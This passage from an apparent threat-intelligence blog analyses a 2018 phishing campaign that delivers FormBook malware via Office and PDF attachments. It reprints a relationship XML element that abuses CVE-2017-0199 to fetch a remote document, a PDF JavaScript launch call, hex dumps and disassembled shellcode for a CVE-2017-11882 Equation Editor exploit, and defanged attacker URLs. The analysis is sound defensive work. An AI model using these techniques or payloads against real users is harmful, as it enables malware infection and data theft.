

We identified an infrastructure overlap between this campaign and a previous campaign we [published i](https://blog.talosintelligence.com/2017/02/pony-pub-files.html)n February 2017 relating to Pony malware which utilized Microsoft Publisher files to deliver its payload. There is the potential that the same actor behind these two attacks is the same due to an overlap in the two attacks' infrastructure. If that is the case, the actor could switch between Pony and FormBook to be able to continue their malicious activities for more than a year.

### **Infection Vector**

#### **Phishing Campaign**#### This campaign starts with a malicious email containing two attachments. Here is a snippet of the email:

|  |                                                                                                                                                                                                                                   | Tue 05/06/2018 23:35                                          |  |  |  |  |  |  |  |  |  |  |  |
|--|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|--|
|  |                                                                                                                                                                                                                                   | Sales Support <sales@bridgehead.com></sales@bridgehead.com>   |  |  |  |  |  |  |  |  |  |  |  |
|  |                                                                                                                                                                                                                                   | RE: Order List - electroputere@electroputere.ro - ID-42285767 |  |  |  |  |  |  |  |  |  |  |  |
|  | electroputere@electroputere.ro                                                                                                                                                                                                    |                                                               |  |  |  |  |  |  |  |  |  |  |  |
|  | STMORDER-442799.dotm (10 KB)<br>$\boxed{S}$ STMORDER-442799.pdf $[31 KB]$<br>Message                                                                                                                                              |                                                               |  |  |  |  |  |  |  |  |  |  |  |
|  |                                                                                                                                                                                                                                   |                                                               |  |  |  |  |  |  |  |  |  |  |  |
|  |                                                                                                                                                                                                                                   | Dear electroputere@electroputere.ro,                          |  |  |  |  |  |  |  |  |  |  |  |
|  |                                                                                                                                                                                                                                   |                                                               |  |  |  |  |  |  |  |  |  |  |  |
|  | We have gone through your sampl=s from a partner and very pleased with the samples. Please find attached o=r<br>Order List also bear in mind that we are very much in need of this order= quote your competitive prices, also let |                                                               |  |  |  |  |  |  |  |  |  |  |  |
|  | us know your MOQ, FOB.                                                                                                                                                                                                            |                                                               |  |  |  |  |  |  |  |  |  |  |  |
|  | If you can finish on or before 30 days, we will make another order immediat=ly and we hope to hear from you soonest.                                                                                                              |                                                               |  |  |  |  |  |  |  |  |  |  |  |
|  |                                                                                                                                                                                                                                   |                                                               |  |  |  |  |  |  |  |  |  |  |  |
|  | Thank you & Best Regards.                                                                                                                                                                                                         |                                                               |  |  |  |  |  |  |  |  |  |  |  |
|  | Yours Respectfully.                                                                                                                                                                                                               |                                                               |  |  |  |  |  |  |  |  |  |  |  |
|  | Magdalena Helena Ignaszewska<br>Sales Support                                                                                                                                                                                     |                                                               |  |  |  |  |  |  |  |  |  |  |  |
|  | Iberchem S.A.                                                                                                                                                                                                                     |                                                               |  |  |  |  |  |  |  |  |  |  |  |
|  | T+34 968 893 002 Ext                                                                                                                                                                                                              |                                                               |  |  |  |  |  |  |  |  |  |  |  |

The email pretends to be an order sent from the sales department of a company located in Spain. The website's details and phone number appear to have been copied from that of a genuine company.

The email contains two attachments:

- A blank malicious Microsoft Office document template file. (.dotm)
- A malicious PDF document that is also blank. (.pdf)

### **First Office MalDoc (Attached)**

The email contains two attachments as mentioned. One of these is a Microsoft Office document template file. This file type is normally used to share templates. The 'normal.dotm' file is the default Microsoft Word template that opens when Word is launched. The attacker, however, does not use the .dotm file format to share templates, but rather to download an additional Office document.

If an example document from the campaign, named "STMORDER-442799.dotm," is opened, it appears blank. However, like most Office documents, if the file is unzipped and opened, you can access the attributes and XML information. This is where the attacker leverages CVE-2017-0199 to trigger an external download by abusing the relationship elements within"STMORDER-442799\word\\_rels\document.xml.rels." Despite the file appearing to be blank, it does contain a large amount of XML information. We see the <Relationship> elements being abused:

```
<Relationship Id="_id_2970"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject"
TargetMode="External" Target="hxxps://pomf[.]pyonpyon[.]moe/cgcvsc.doc"/>
</Relationships>
```
This will cause the following document to be downloaded and executed from a Japanese filehosting platform.

| Downloading                                       |        |
|---------------------------------------------------|--------|
| Downloading: https://pomf.pyonpyon.moe/cgcvsc.doc |        |
|                                                   |        |
|                                                   | Cancel |
|                                                   |        |

At the time of publishing, this file is no longer available and trying to view it results in a 404 error. The platform maintainer of PyonPyon.moe provides a list of malware that has been removed from the hosting platform — this can be found [here.](https://pomf.pyonpyon.moe/malware.txt) Within this data, we can identify our attempted download of the .doc file, among others related to this campaign, which were removed on the same day, June 8:| $2018 - 06 - 05:$ | jdvpuj.zip |
|-------------------|------------|
| $2018 - 06 - 08:$ | lhvazm.doc |
| $2018 - 06 - 08:$ | cgcvsc.doc |
| $2018 - 06 - 08:$ | hbhjks.doc |
| $2018 - 06 - 08:$ | neitsj.doc |
| $2018 - 06 - 08:$ | rtigxk.doc |
| $2018 - 06 - 08:$ | cnlvop.doc |
| $2018 - 06 - 08:$ | lrijwi.doc |
| $2018 - 06 - 08:$ | idtqlx.doc |
| $2018 - 06 - 08:$ | btgppc.doc |
| $2018 - 06 - 08:$ | ejmhsu.doc |
| $2018 - 06 - 08:$ | eelymz.doc |
| $2018 - 06 - 08:$ | pajelx.doc |
| $2018 - 06 - 08:$ | uhetnr.doc |
| 2018-06-08:       | lqqjxz.doc |
| $2018 - 06 - 08:$ | umuekl.doc |
| $2018 - 06 - 08:$ | uxvnhh.doc |
| $2018 - 06 - 08:$ | tewkco.doc |
| $2018 - 06 - 08:$ | qgwssp.doc |
| $2018 - 06 - 08:$ | bjsmsq.doc |
| 2018-06-08:       | apbnte.htm |

We were able to obtain multiple .doc files in relation to this campaign, which we will discuss later on. These .doc files are in rich text format (RTF), which leveraged CVE-2017-11882.

#### **PDF document (Attached)**

Also, attached to the initial email is a PDF file which contains a JavaScript object:

this.exportDataObject({ cName: "mine001.dotm", nLaunch: 2 });

This code launches a file embedded within the PDF document. In our case, the file is an Office document named "mine001.dotm."

#### **Second Office MalDoc (Embedded)**The embedded Office document is exactly the same as the attached document discussed above. We don't know why the author of this campaign puts the same file in two seperate locations, or if it's on purpose or a mistake made during the phishing generation stage. It's possible the actor did not intend to attach both the DOTM and the PDF.

#### **Third Office MalDoc (Downloaded)**

The final malicious Office document is an RTF document. This RTF document contains an object linking and embedding (OLE) stream at the offset 0x9F (header d0 cf 11 e0 a1 b1 1a e1):

00000040 36 39 30 36 64 30 34 33 30 32 30 30 30 30 30 30 |6906d04302000000| 00000050 31 37 30 30 30 30 30 30 37 32 34 37 35 35 33 30 |1700000072475530| 00000060 33 32 37 37 34 65 37 35 36 64 37 36 33 36 34 66 |32774e756d76364f| 00000070 35 30 36 66 36 32 34 62 37 34 35 38 34 37 33 32 |506f624b74584732| 00000080 37 36 35 31 30 30 30 30 30 30 30 30 30 30 30 30 |7651000000000000| 00000090 30 30 30 30 30 30 30 30 31 30 30 30 30 30 64 30 |00000000100000d0| 000000a0 63 66 31 31 65 30 61 31 62 31 31 61 65 31 30 30 |cf11e0a1b11ae100| 000000b0 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 |0000000000000000| 000000c0 30 30 30 30 30 30 30 30 30 30 30 30 30 30 33 65 |000000000000003e| 000000d0 30 30 30 33 30 30 66 65 66 66 30 39 30 30 30 36 |000300feff090006| 000000e0 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 |0000000000000000| 000000f0 30 30 30 30 30 30 30 31 30 30 30 30 30 30 30 31 |0000000100000001| 00000100 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 |0000000000000000|

We have the beginning of the OLE compound file (CF) — named OLECF — object.

This OLECF object contains a compound file binary format (CFBF) object.This file format is described [here](https://en.wikipedia.org/wiki/Compound_File_Binary_Format). This object is linked to the COM object "0002ce02–0000–0000-c000– 000000000046":

 52 00 6f 00 6f 00 74 00 20 00 45 00 6e 00 74 00 |R.o.o.t. .E.n.t.| 72 00 79 00 00 00 00 00 00 00 00 00 00 00 00 00 |r.y.............| 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................| \* 00000440 16 00 05 00 ff ff ff ff ff ff ff ff 01 00 00 00 |...............| 02 ce 02 00 00 00 00 00 c0 00 00 00 00 00 00 46 |...............F| 00 00 00 00 00 00 00 00 00 00 00 00 d0 e9 36 77 |..............6w| 00000470 7f fc d3 01 03 00 00 00 c0 07 00 00 00 00 00 00 |...............| 01 00 4f 00 6c 00 65 00 31 00 30 00 4e 00 61 00 |..O.l.e.1.0.N.a.| 74 00 69 00 76 00 65 00 00 00 00 00 00 00 00 00 |t.i.v.e.........| 000004a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|

This CLSID is the ID of the Equation Editor as mentioned by [Microsoft.](https://support.microsoft.com/fr-fr/help/4055535/how-to-disable-equation-editor-3-0) Finally, here is where and how the exploit is executed:|  |  |  |  |  |  |  |  | 00000800 98 07 00 00 03 d4 01 6a 72 0a 01 08 7f a9 b8 c3  jr                         |
|--|--|--|--|--|--|--|--|--------------------------------------------------------------------------------------|
|  |  |  |  |  |  |  |  | 00000810 42 ba ff f7 d0 8b 38 8b 37 bd c6 98 b9 ff f7 d5  B8.7                       |
|  |  |  |  |  |  |  |  | 00000820 8b 4d 77 56 ff d1 05 63 d6 2d 0b 2d 4d d5 2d 0b   MwVC.-.-M.-.              |
|  |  |  |  |  |  |  |  | 00000830 ff e0 fa d3 6e 4a c9 6a 83 53 e8 d1 41 00 <b>1e b6</b>  nJ.j.SA             |
|  |  |  |  |  |  |  |  | 00000840 29 1d e6 71 de 92 60 23 40 9d 40 0e 7a d8 9a d6   $\ldots$ q. $\div$ #0.0.z |
|  |  |  |  |  |  |  |  | 00000850 26 43 86 98 e0 c4 4e b8 1d 7d 82 46 ce 45 07 be $\&$ [ $\&$ C, N., }, F.E., |
|  |  |  |  |  |  |  |  | 00000860 82 15 f0 31 ec 1e 49 93 a2 d4 ef b5 da ae e8 39   1I                        |
|  |  |  |  |  |  |  |  | 00000870 ff d3 ab 65 88 29 2b 4e be b9 ec 16 e5 7f ab d6    e. )+N                   |
|  |  |  |  |  |  |  |  | 00000880 08 a7 ec 69 51 38 1f 97 27 27 7d f9 f3 f2 65 83  108''}e.                   |

The red value is the stream length.

The blue value is equation editor MTEF header starting by 0x3.

The green value is the font record starting by 0x8. This vulnerability is an overflow on the front name located in grey in the snippet above. The overflow will redirect the flow in order to execute the RET code at the address 0x0041d1e8 (in pink).

Finally, a shellcode is executed.

Here is the first stage of the shellcode:

```
user@laptop:$ rasm2 -d
B8C342BAFFF7D08B388B37BDC698B9FFF7D58B4D7756FFD10563D62D0B2D4DD52D0BFFE0
mov eax, 0xffba42c3
not eax
mov edi, dword [eax]
mov esi, dword [edi]
mov ebp, 0xffb998c6
not ebp
mov ecx, dword [ebp + 0x77]
push esi
call ecx
add eax, 0xb2dd663
sub eax, 0xb2dd54d
jmp eax
```
The purpose is to execute GlobalLock() (first call) and to finally jump in the second stage of the shellcode in bold orange in the hexadecimal code.

The purpose is to download and execute a binary located on a compromised WordPress website (hxxp://irishlebanese[.]com/wp-admin/images/eight/mine001.exe).

#### **Final payload: FormBook**

